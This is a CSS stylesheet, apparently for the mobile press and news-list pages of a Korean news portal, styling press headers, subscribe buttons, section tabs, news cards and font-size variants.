.press_list_logo li{margin:12px 1.63934% 0;-ms-flex-preferred-size:31.14754%;flex-basis:31.14754%}
.press_list_logo li:nth-child(3n+1){margin-left:0}
.press_list_logo li:nth-child(3n){margin-right:0}
.press_list_logo_item{position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;height:42px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);border-radius:3px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.press_list_logo_item>img{margin:0 auto;max-width:84.21053%;-o-object-fit:contain;object-fit:contain}
.press_list_logo_item::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0)}
.press_list_more_wrap{overflow:hidden;margin:10px 20px 0;padding-bottom:24px}
.press_list_more{float:left;width:50%;border:1px solid #dedede;line-height:41px;font-size:15px;letter-spacing:-1px;text-align:center;color:#000;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_list_more+.press_list_more{border-left:0}
.press_list_more:visited{color:#000}
.press_list_more::after{content:'';display:inline-block;width:7px;height:7px;margin:-4px 0 0 3px;border:1px solid #2c2d2f;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.press_list_more>em{color:#3f63bf}
.press_list_desc{background:#fff;border-top:1px solid #f5f5f5;padding:14px 14px 14px 19px;font-size:13px;line-height:16px;letter-spacing:-1px;color:#666}
.press_list_desc_p::before{content:'';display:inline-block;width:14px;height:13px;background-position:-634px -497px;vertical-align:top;margin:1px 3px 0 0}
.press_list_banner{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:8px;background:#fff;padding:6px 19px;font-size:15px;font-weight:bold;line-height:19px;letter-spacing:-1px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.press_list_banner::before{content:'';display:block;width:38px;height:38px;background-position:-88px -449px}
.press_list_banner::after{content:'';display:block;width:8px;height:14px;background-position:-654px -61px}
.press_list_banner_p{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:9px;color:#222}
.press_list_banner_p>em{color:#3f63bf}
.press_hd{position:relative}
.press_hd_bg{overflow:hidden;position:relative}
.press_hd_bg::before{position:absolute;top:0;right:0;bottom:33%;left:0;content:'';display:block;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,rgba(0,0,0,0.2)),color-stop(100%,rgba(1,0,0,0)));background:-webkit-linear-gradient(rgba(0,0,0,0.2),rgba(1,0,0,0));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.2)),to(rgba(1,0,0,0)));background:linear-gradient(rgba(0,0,0,0.2),rgba(1,0,0,0))}
.press_hd_bg .press_hd_bg_img{position:absolute;left:50%;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.press_hd_bg .press_hd_bg_inner{position:relative;height:100px}
@media(max-width:320px){.press_hd_bg .press_hd_bg_inner{height:85px}
}
@media(min-width:768px){.press_hd_bg .press_hd_bg_inner{height:175px}
}
.press_hd_prev{position:absolute;top:0;left:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);z-index:10;width:22px;height:19px;padding:15px}
.press_hd_prev::after{position:absolute;top:13px;left:15px;width:22px;height:19px;background-position:-531px -534px;content:''}
.press_hd_main_inner{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;min-height:78px;padding:0 16px 9px;border-color:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_hd_ci{border-radius:13px;position:relative;margin-top:-23px;width:57px;height:57px;border:4px solid;border-color:inherit}
.press_hd_ci img{border-radius:9px;vertical-align:top}
.press_hd_ci_live{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;bottom:-11px;left:50%;width:30px;height:14px;background-position:-56px -51px;margin-left:-15px}
.press_hd_info{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:center;align-self:center;padding:9px 0 0 11px;font-size:13px;line-height:17px;letter-spacing:-1px;color:#fff}
.press_hd_name{font-family:HelveticaNeue-Bold,AppleSDGothicNeo-Bold,sans-serif;font-size:18px;letter-spacing:0}
.press_hd_name a{color:#fff}
.press_hd_name .as_home{margin:1px 0 0 -1px;vertical-align:top}
.press_hd_desc{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;padding-top:2px;color:rgba(255,255,255,0.7);word-break:break-all}
.press_hd_subscribe{padding-top:3px}
@media(min-width:768px),(orientation:landscape){.press_hd_subscribe{position:relative}
}
.press_hd_name+.press_hd_subscribe{padding-top:6px}
.press_hd_subscribe_num{display:inline-block;font-weight:normal;letter-spacing:0;word-break:break-all}
.press_hd_subscribe_btnwrap ~ .press_hd_subscribe_num{margin-left:2px}
.press_hd_subscribe_btnwrap ~ .press_hd_subscribe_num::before{content:'';display:inline-block;width:2px;height:2px;border-radius:50%;background-color:rgba(255,255,255,0.2);margin:7px 4px 0 0;vertical-align:top}
.press_hd_subscribe_btnwrap:empty ~ .press_hd_subscribe_num{margin-left:0}
.press_hd_subscribe_btnwrap:empty ~ .press_hd_subscribe_num::before{display:none}
.press_hd_subscribe_btnwrap{display:inline-block}
.press_hd_subscribe_btn{font-weight:bold;font-size:13px;line-height:17px;color:#fff;border:0;background:0;vertical-align:top;letter-spacing:-1px}
.press_hd_subscribe_btn::before{width:15px;height:16px;background-position:0 -169px;display:inline-block;vertical-align:top;margin:1px 5px 0 0;content:''}
.press_hd_subscribe_btn.is_disabled{color:rgba(255,255,255,0.7)}
.press_hd_subscribe_btn.is_disabled::before{width:15px;height:16px;background-position:-184px -151px}
.press_hd_subscribe_layer{position:absolute;top:70px;left:50%;z-index:11;padding:10px 13px 11px 14px;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#555;white-space:nowrap;border:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}
.press_hd_subscribe_layer:visited{color:#555}
@media(min-width:768px),(orientation:landscape){.press_hd_subscribe_layer{top:23px;left:0;-webkit-transform:translateX(0);transform:translateX(0)}
}
.press_hd_subscribe_layer_text{font-size:15px}
.press_hd_subscribe_layer_link{margin:-1px 0 0 3.5px;display:inline-block;font-weight:bold;font-size:13px;color:#3f63bf}
.press_hd_subscribe_layer_link::after{content:'';display:inline-block;width:6px;height:10px;width:6px;height:11px;background-position:-213px -118px;margin:3.5px 0 0 4px;vertical-align:top}
html[data-useragent*="Android"] .press_hd_subscribe_layer_link::after{margin-top:3px}
.press_hd_share{margin:0 -11px -8px 0;-ms-flex-item-align:center;align-self:center}
.press_hd_share .u_btn_sns_share{display:block;padding:10px}
.press_hd_share .u_btn_sns_share::before{width:21px;height:21px;background-position:-427px -534px;content:'';display:block}
.press_float{position:fixed;top:0;right:0;left:0;display:none;height:46px;line-height:47px;padding:0 15px;font-size:17px;z-index:3002;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_float.is_fixed{display:block}
.press_float.is_fixed+#ct{padding-top:42px;z-index:12}
html[data-useragent*="Android 8.0"][data-useragent*="inapp"] .press_float{top:-1px;height:46px;padding-top:1px}
.press_float_inner{position:relative;padding:0 44px}
.press_float_prev{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:22px;height:19px;background-position:-531px -534px;position:absolute;top:50%;left:0;margin-top:-9.5px}
.press_float_head{text-align:center}
.press_float_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-size:17px;color:#fff}
.press_float_title_text{display:inline-block;vertical-align:top;color:#fff}
.press_float_title_text:visited{color:#fff}
.press_float_subscribe{position:absolute;top:.5px;right:-2px;line-height:19px;letter-spacing:-1px}
html[data-useragent*="Android"] .press_float_subscribe{top:0}
.press_float_subscribe_btn{padding:13px 5px;font-weight:bold;font-size:14px;line-height:19px;color:#fff;border:0;background:0;vertical-align:top}
.press_float_subscribe_btn::before{width:19px;height:19px;background-position:-63px -148px;display:inline-block;vertical-align:top;margin:-0.5px 5px 0 0;content:''}
html[data-useragent*="Android"] .press_float_subscribe_btn::before{margin-top:0}
.press_float_subscribe_btn.is_disabled{color:rgba(255,255,255,0.75)}
.press_float_subscribe_btn.is_disabled::before{width:19px;height:19px;background-position:-42px -148px}
.press_float_subscribe_layer{position:absolute;top:54px;right:5px;padding:10px 13px 11px 14px;color:#555;white-space:nowrap;border:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}
.press_float_subscribe_layer:visited{color:#555}
.press_float_subscribe_layer_text{font-size:15px}
.press_float_subscribe_layer_link{margin:-1px 0 0 3.5px;display:inline-block;font-weight:bold;font-size:13px;color:#3f63bf}
.press_float_subscribe_layer_link::after{content:'';display:inline-block;width:6px;height:10px;width:6px;height:11px;background-position:-213px -105px;margin:3.5px 0 0 4px;vertical-align:top}
html[data-useragent*="Android"] .press_float_subscribe_layer_link::after{margin-top:3px}
.press_section_tab{overflow:hidden;position:relative;height:42px;background-color:#fff}
.press_section_tab::before{position:absolute;top:0;left:0;width:12px;height:42px;z-index:1;background-image:-webkit-gradient(linear,right top,left top,from(rgba(254,254,254,0)),to(#fff));background-image:-webkit-linear-gradient(right,rgba(254,254,254,0),#fff);background-image:linear-gradient(to left,rgba(254,254,254,0),#fff);content:''}
.press_section_tab::after{position:absolute;top:0;right:0;width:12px;height:42px;background-image:-webkit-gradient(linear,left top,right top,from(rgba(254,254,254,0)),to(#fff));background-image:-webkit-linear-gradient(left,rgba(254,254,254,0),#fff);background-image:linear-gradient(to right,rgba(254,254,254,0),#fff);content:''}
.press_section_tab.is_fixed{position:fixed!important;top:46px;min-width:100%;z-index:3001;border-bottom:1px solid #e5e5e5;outline:1px solid rgba(229,229,229,0.15)}
.press_section_tab_inner{min-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(min-width:768px){.press_section_tab_inner{min-width:0;left:0;right:0}
}
html[data-useragent*="Windows"] .press_section_tab_inner{position:static!important}
.press_section_tab_list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;white-space:nowrap;line-height:17px}
.press_section_tab_item{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1}
.press_section_tab_item a{position:relative;display:block;padding:0 12px;font-size:16px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;text-align:center;letter-spacing:-1px;color:#555;z-index:4}
.press_section_tab_item:first-child:nth-last-child(n+6) a,.press_section_tab_item:first-child:nth-last-child(n+6) ~ li a{z-index:0}
.press_section_tab_item:first-child:nth-last-child(n+5),.press_section_tab_item:first-child:nth-last-child(n+5) ~ li{-webkit-box-flex:initial;-ms-flex:initial;flex:initial}
html[data-useragent*="Windows"][data-useragent*="Trident"] .press_section_tab_item:first-child:nth-last-child(n+5),html[data-useragent*="Windows"][data-useragent*="Trident"] .press_section_tab_item:first-child:nth-last-child(n+5) ~ li{-ms-flex-preferred-size:auto;flex-basis:auto}
.press_section_tab_item:first-child:nth-last-child(n+5) .press_section_tab_txt,.press_section_tab_item:first-child:nth-last-child(n+5) ~ li .press_section_tab_txt{position:relative}
.press_section_tab_item:first-child:nth-last-child(n+5) .press_section_tab_txt::before,.press_section_tab_item:first-child:nth-last-child(n+5) ~ li .press_section_tab_txt::before{right:-6px;left:-6px}
.press_section_tab_item:first-child:nth-last-child(n+5) a{padding-left:18px}
.press_section_tab_item:first-child:nth-last-child(n+5) ~ li:last-child a{padding-right:18px}
.press_section_tab_item[aria-selected="true"] a{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-weight:bold;color:#111}
.press_section_tab_item[aria-selected="true"] .press_section_tab_txt::before{position:absolute;right:0;bottom:0;left:0;height:1px;background-color:#222;content:''}
.press_section_tab_txt{display:inline-block;padding:13px 0 12px}
.press_main_live{margin:8px 0;background-color:#fff;overflow:hidden}
@media(min-width:768px) and (orientation:portrait){.press_main_live{margin:10px 0}
}
@media(min-width:1024px){.press_main_live{margin:10px 0}
}
.press_main_live_inner{padding:15px 15px 20px}
.press_main_live.is_fixed .press_main_live_inner::before{content:'';display:block;padding-top:61.15942%}
@media(min-width:768px) and (orientation:portrait){.press_main_live.is_fixed .press_main_live_inner::before{padding-top:56.23188%}
}
@media(min-width:1024px){.press_main_live.is_fixed .press_main_live_inner::before{padding-top:56.23188%}
}
.press_main_live_item{overflow:hidden;position:relative;display:block;color:#222;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_main_live_text{padding-top:11px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;line-height:1.267;letter-spacing:-1px;word-break:break-all}
.bfsize1 .press_main_live_text{font-size:17px}
.bfsize2 .press_main_live_text{font-size:18px}
.bfsize3 .press_main_live_text{font-size:19px}
.bfsize4 .press_main_live_text{font-size:20px}
.press_main_live_text strong{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-weight:normal}
.press_main_live_thumb{position:relative}
.press_main_live_thumb img{width:100%;vertical-align:top}
.press_main_live.is_fixed .press_main_live_thumb{position:fixed;top:46px;left:0;right:0;z-index:1000;margin:0;padding:0}
.press_section_tab ~ .press_main_live.is_fixed .press_main_live_thumb{top:88px}
.press_main_live_meta{padding-top:5px;font-size:14px;line-height:16px;color:#888}
.press_main_live_meta_play{margin-left:11px}
.press_main_live_meta_play::before{content:'';display:inline-block;width:10px;height:12px;background-position:-112px -617px;vertical-align:top;margin:2px 4px 0 0}
.press_main_live_meta_play:first-of-type{margin-left:0}
.press_main_live_meta_like{margin-left:11px}
.press_main_live_meta_like::before{content:'';display:inline-block;width:14px;height:12px;background-position:-529px -378px;vertical-align:top;margin:2px 4px 0 0}
.press_main_live_meta_like:first-of-type{margin-left:0}
.press_main_live_meta_cmt{margin-left:11px}
.press_main_live_meta_cmt::before{content:'';display:inline-block;width:12px;height:12px;background-position:-484px -492px;vertical-align:top;margin:2px 4px 0 0}
.press_main_live_meta_cmt:first-of-type{margin-left:0}
.press_main_news{margin:8px 0;background-color:#fff;overflow:hidden}
@media(min-width:768px) and (orientation:portrait){.press_main_news{margin:10px 0}
}
@media(min-width:1024px){.press_main_news{margin:10px 0}
}
.press_main_livebanner+.press_main_live.is_hidden+.press_main_news,.press_main_livebanner+.press_main_news{margin-top:0}
@media(min-width:768px) and (orientation:portrait){.press_main_livebanner+.press_main_live.is_hidden+.press_main_news,.press_main_livebanner+.press_main_news{margin-top:0}
}
@media(min-width:1024px){.press_main_livebanner+.press_main_live.is_hidden+.press_main_news,.press_main_livebanner+.press_main_news{margin-top:0}
}
.press_main_news_inner{padding:5px 15px 9px}
.press_main_livebanner+.press_main_live.is_hidden+.press_main_news_inner,.press_main_livebanner+.press_main_news_inner{padding-top:4px}
.press_news_list{overflow:hidden;margin:0 -5px}
.press_news_item+.press_news_item{border-top:1px solid #f4f4f4}
.press_news_item.as_col{float:left;width:50%;padding:12px 0 6px;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_news_item.as_col:first-child{padding-right:0}
.press_news_item.as_col+.press_news_item.as_col{padding-left:0}
.press_news_item.as_col .press_news_link{padding:0 5px;margin:0;border-top:0}
.press_news_item.as_col .press_news_text{padding:5px 4px 0 5px;font-size:15px;line-height:1.357;height:2.786em}
.bfsize1 .press_news_item.as_col .press_news_text{font-size:16px}
.bfsize2 .press_news_item.as_col .press_news_text{font-size:17px}
.bfsize3 .press_news_item.as_col .press_news_text{font-size:18px}
.bfsize4 .press_news_item.as_col .press_news_text{font-size:19px}
.press_news_item.as_col .press_news_text strong{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}
.press_news_item.as_row .press_news_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:11px 0}
.press_news_item.as_row .press_news_text{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:0}
.press_news_item.as_row .press_news_text strong{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}
.press_news_item.as_row .press_news_thumb{width:34.782%;margin-right:12px}
.press_news_item.as_row .press_news_thumb img{min-height:83px}
.press_news_text{display:block;padding-top:5px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;line-height:1.267;letter-spacing:-1px;word-break:break-all}
.bfsize1 .press_news_text{font-size:17px}
.bfsize2 .press_news_text{font-size:18px}
.bfsize3 .press_news_text{font-size:19px}
.bfsize4 .press_news_text{font-size:20px}
.press_news_text strong{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-weight:normal}
.press_news_summary{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:5px;font-size:14px;line-height:1.29;letter-spacing:-1px;color:#666}
.press_news_thumb+.press_news_text .press_news_summary{margin-top:3px}
.press_news_link{overflow:hidden;position:relative;display:block;padding:5px 0 10px;margin:0 5px;color:#222;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_news_thumb{position:relative;display:block}
.press_news_thumb img{width:100%;vertical-align:top}
.press_news_thumb::after{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);content:''}
.press_news_notice{padding:5px 0 11px;margin:0 5px;-webkit-box-sizing:border-box;box-sizing:border-box}
.as_col .press_news_notice{padding:0;margin:0;border-top:0}
.as_col .press_news_notice .press_news_text{height:auto}
.press_edit_news .press_news_notice{padding:11px 0 15px;margin:0;border-top:0}
.press_news_notice_inner{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;padding-top:2px;font-family:"Apple SD Gothic Neo",sans-serif;font-size:14px;color:#888}
.bfsize1 .press_news_notice_inner{font-size:15px}
.bfsize2 .press_news_notice_inner{font-size:16px}
.bfsize3 .press_news_notice_inner{font-size:17px}
.bfsize4 .press_news_notice_inner{font-size:18px}
.press_news_notice_inner::before{width:14px;height:14px;background-position:-634px -265px;display:inline-block;vertical-align:-2px;margin:0 3px 0 0;content:''}
.as_col .press_news_notice_inner::before{width:24px;height:24px;background-position:-128px -534px;display:block;margin:0 auto 5px;content:''}
.as_col .press_news_notice_inner{text-align:center;padding:18.5% 0 0}
.press_edit_news{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_edit_news{margin:10px 0}
}
@media(min-width:1024px){.press_edit_news{margin:10px 0}
}
.press_edit_news_list{padding:2px 15px}
.press_edit_news_item{position:relative}
.press_edit_news_item+.press_edit_news_item{border-top:1px solid #f5f5f5}
.press_edit_news_item .ico_cmt.cmt,.press_edit_news_item .r_cmt{bottom:8px;right:0}
.press_edit_news_link{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:65px;padding:13px 0;color:#222;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.press_edit_news_thumb{position:relative;display:block;margin-right:12px}
.press_edit_news_thumb::before{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);content:''}
.press_edit_news_thumb img{vertical-align:top}
.press_edit_news_text{display:block;overflow:hidden;margin:-3px 0;font-size:16px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;line-height:1.25;letter-spacing:-1px;-webkit-box-flex:1;-ms-flex:1;flex:1;word-break:break-all}
.bfsize1 .press_edit_news_text{font-size:17px}
.bfsize2 .press_edit_news_text{font-size:18px}
.bfsize3 .press_edit_news_text{font-size:19px}
.bfsize4 .press_edit_news_text{font-size:20px}
.press_edit_news_text .r_modify{margin-top:2px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.press_edit_news_title{display:block;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.press_edit_news_more{overflow:hidden;margin:0 15px;height:40px;line-height:40px;text-align:center;border-top:1px solid #f4f4f4}
.press_edit_news_btn_more{position:relative;float:left;width:50%;font-size:14px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;color:#777;letter-spacing:-1px}
.press_edit_news_btn_more::after{width:10px;height:6px;background-position:-451px -477px;display:inline-block;vertical-align:2px;margin-left:5px;content:''}
.press_edit_news_btn_more.is_fold::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.press_edit_news_btn_more+.press_edit_news_btn_more::before{position:absolute;top:50%;left:0;width:1px;height:14px;margin-top:-7px;background-color:#dcdcdc;content:''}
.press_edit_news_btn_more:only-child{width:100%}
.press_news{margin:8px 0;background-color:#fff;position:relative}
@media(min-width:768px) and (orientation:portrait){.press_news{margin:10px 0}
}
@media(min-width:1024px){.press_news{margin:10px 0}
}
.press_news.as_paper::before{position:absolute;top:-3px;right:0;left:0;content:'';display:block;width:100%;height:3px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/09/07/press_news_as_paper_after.png) repeat-x 0 0;background-size:7px 3px}
.press_news_inside{background-color:#fff}
.press_news_inside+.press_nav::before{position:absolute;top:0;right:15px;left:15px;height:1px;background-color:#f2f2f2;content:''}
.press_nav{position:relative;text-align:center;height:25px;font-size:0;padding-top:13px;background-color:#fff}
.press_news_flick{height:221px}
.bfsize2 .press_news_flick{height:224px}
.bfsize3 .press_news_flick{height:226px}
.bfsize4 .press_news_flick{height:229px}
@media(min-width:568px){.press_news_flick{height:155px!important}
.press_news_ct.as_text .press_news_flick{height:233px}
.press_news_flick::before{position:absolute;top:43px;right:0;left:0;height:1px;background-color:#f2f2f2;content:''}
}
.press_news_flick .flick-panel:first-child{z-index:1}
.press_news_ct{position:relative;display:block;height:221px;padding:0 15px 9px;color:#222;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_news_ct.as_text{padding:19px 15px 21px;border-top:1px solid #f2f2f2}
@media(min-width:568px){.press_news_ct{padding:12px 15px 7px}
.press_news_ct.as_text{border-top:0}
}
@media(min-width:568px){.press_news_ct{height:154px;margin-top:1px}
}
.press_news_img{overflow:hidden;position:relative;height:135px;padding:0 15px;margin:0 -15px 12px;background-color:#fff}
.press_news_img>img{width:100%;height:100%;vertical-align:top}
.press_news_img::after{position:absolute;top:0;right:15px;bottom:0;left:15px;content:'';display:block;border:1px solid rgba(0,0,0,0.08)}
@media(min-width:568px){.press_news_img{float:right;width:232px;padding:0;margin:0 0 0 35px}
.press_news_img>img{position:absolute;left:50%;width:auto;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.press_news_img::after{left:0;right:0}
}
.press_news_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;padding:0 3px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;font-size:16px;font-weight:normal;letter-spacing:-1px;line-height:1.25}
.bfsize1 .press_news_headline{font-size:17px}
.bfsize2 .press_news_headline{font-size:18px}
.bfsize3 .press_news_headline{font-size:19px}
.bfsize4 .press_news_headline{font-size:20px}
@media(min-width:568px){.press_news_headline{height:100px;padding-top:3px;-webkit-line-clamp:5}
.bfsize1 .press_news_headline{height:85px;margin-bottom:15px;-webkit-line-clamp:4}
.bfsize2 .press_news_headline{height:85px;margin-bottom:15px;-webkit-line-clamp:4}
.bfsize3 .press_news_headline{height:92px;margin-bottom:8px;-webkit-line-clamp:4}
.bfsize4 .press_news_headline{-webkit-line-clamp:4}
.press_news_ct.as_text .press_news_headline{height:auto;padding-top:0;margin-bottom:0;-webkit-line-clamp:1}
}
@media(min-width:768px) and (orientation:portrait){.press_news_ct.as_text .press_news_headline{-webkit-line-clamp:2}
}
@media(min-width:1024px){.press_news_ct.as_text .press_news_headline{-webkit-line-clamp:2}
}
.press_news_info{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:5px 2px 0;font-size:15px;line-height:20px}
.press_news_ct.as_text .press_news_info{padding-top:5px}
@media(min-width:568px){.press_news_info{padding-top:13px}
}
.press_news_info_cate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;color:#333;letter-spacing:-1px}
.press_news_info_cate em{color:#3f63bf}
.press_news_info_date{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;color:#a3a3a3;white-space:nowrap}
.press_news_info_cate+.press_news_info_date::before{content:'';display:inline-block;width:1px;height:12px;margin:0 7px;background-color:#e0e0e0}
.press_news_lede{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:5;-webkit-box-orient:vertical;padding:11px 3px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;letter-spacing:-1px;line-height:1.3125;color:#696969}
@media(min-width:568px){.press_news_lede{-webkit-line-clamp:3}
}
@media(min-width:768px) and (orientation:portrait){.press_news_lede{-webkit-line-clamp:2}
}
@media(min-width:1024px){.press_news_lede{-webkit-line-clamp:2}
}
.press_newslist{margin:8px 0;background-color:#fff;position:relative}
@media(min-width:768px) and (orientation:portrait){.press_newslist{margin:10px 0}
}
@media(min-width:1024px){.press_newslist{margin:10px 0}
}
.press_newslist::after{position:absolute;top:-3px;right:0;left:0;content:'';display:block;width:100%;height:3px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/09/07/press_news_as_paper_after.png) repeat-x 0 0;background-size:7px 3px}
.press_newslist.as_broadcast::after{display:none}
.press_newslist_ct{padding:0 0 10px}
.press_newslist_ct::before{display:block;height:1px;background-color:#f2f2f2;content:''}
.press_newslist_ct li{padding:0 15px}
.press_newslist_ct li:before,.press_newslist_ct li:after{content:"";display:table}
.press_newslist_ct li:after{clear:both}
.press_newslist_ct li+li>a{border-top:1px solid #f2f2f2}
.press_newslist_ct li>a{display:block;position:relative;padding:9px 0;color:#222}
.press_newslist_ct li>a:visited{color:#959595}
@media(min-width:568px){.press_newslist_ct li>a{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:65px}
.as_emphasis .press_newslist_ct li>a{min-height:135px;background-color:#f0a001}
}
.press_newslist_ct li.as_emphasis{padding-bottom:4px}
@media(min-width:568px){.press_newslist_ct li.as_emphasis>a{min-height:135px}
}
.press_newslist_img{overflow:hidden;position:relative;float:right;margin-left:20px}
.press_newslist_img>img{vertical-align:top}
.press_newslist_img+.press_newslist_tx{min-height:65px}
.as_emphasis .press_newslist_img{float:none;width:auto;height:147px;padding:0 15px;margin:-10px -15px 12px;background-color:#fff}
.as_emphasis .press_newslist_img>img{width:100%}
.as_emphasis .press_newslist_img::after{left:15px;right:15px}
.as_emphasis .press_newslist_img+.press_newslist_tx{min-height:0}
@media(min-width:568px){.as_emphasis .press_newslist_img{float:right;width:232px;margin:0 0 0 35px;padding:0}
.as_emphasis .press_newslist_img>img{margin-top:0}
.as_emphasis .press_newslist_img::after{left:0;right:0}
}
.press_newslist_img::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.06)}
@media(min-width:568px){.press_newslist_tx{overflow:hidden;-webkit-box-flex:1;-ms-flex:1;flex:1}
.press_newslist_img+.press_newslist_tx{min-height:initial}
}
.press_newslist_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;font-weight:normal;letter-spacing:-1px;line-height:1.25}
.bfsize1 .press_newslist_headline{font-size:17px}
.bfsize2 .press_newslist_headline{font-size:18px}
.bfsize3 .press_newslist_headline{font-size:19px}
.bfsize4 .press_newslist_headline{font-size:20px}
@media(min-width:568px){.press_newslist_headline{font-size:18px}
.bfsize1 .press_newslist_headline{font-size:19px}
.bfsize2 .press_newslist_headline{font-size:20px}
.bfsize3 .press_newslist_headline{font-size:21px}
.bfsize4 .press_newslist_headline{font-size:22px}
.as_emphasis .press_newslist_headline{margin-top:-2px;padding-top:0;font-size:19px;-webkit-line-clamp:4}
.bfsize1 .as_emphasis .press_newslist_headline{font-size:20px}
.bfsize2 .as_emphasis .press_newslist_headline{font-size:21px}
.bfsize3 .as_emphasis .press_newslist_headline{font-size:22px}
.bfsize4 .as_emphasis .press_newslist_headline{font-size:23px}
}
.press_newslist_info{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:5px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:20px;letter-spacing:-1px;color:#888}
.as_emphasis .press_newslist_info{padding-top:6px}
@media(min-width:568px){.press_newslist_info{font-size:15px;padding-top:9px}
.as_emphasis .press_newslist_info{padding-top:11px;font-size:16px}
}
.press_newslist_info_cate{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;padding-right:1px;color:#333}
.press_newslist_info_cate em{color:#3f63bf;letter-spacing:0}
.press_newslist_info_date{white-space:nowrap;letter-spacing:0}
.press_newslist_info_cate+.press_newslist_info_date::before{content:'';display:inline-block;width:1px;height:12px;margin:0 7px;background-color:#e0e0e0}
.press_title_more{float:right;font-family:HelveticaNeue,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#666;line-height:38px;letter-spacing:-1px}
.press_title_more:visited{color:#666}
html[data-useragent*="Android 2.3"] .press_title_more{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
